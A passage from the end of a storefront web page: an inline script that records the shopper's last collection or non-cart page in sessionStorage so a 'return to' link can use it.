    var colOnly = path.match(/^\/collections\/([^\/]+)\/?$/);
    if (colOnly) {
      sessionStorage.setItem('lastCollectionUrl', location.href);
      return;
    }

    // If we're on a product URL nested under a collection
    // (/collections/<handle>/products/<product-handle>)
    var colProduct = path.match(/^\/collections\/([^\/]+)\/products\/[^\/]+/);
    if (colProduct) {
      // Prefer the collection root as the "return to" target
      sessionStorage.setItem('lastCollectionUrl', '/collections/' + colProduct[1]);
      return;
    }

    // Optional: remember the last non-cart page as an additional fallback
    if (!/\/cart(\/|$)/.test(path) && !/\/checkouts?/.test(path)) {
      sessionStorage.setItem('lastNonCartUrl', location.href);
    }
  } catch (e) {}
})();
</script>
</body>
</html>
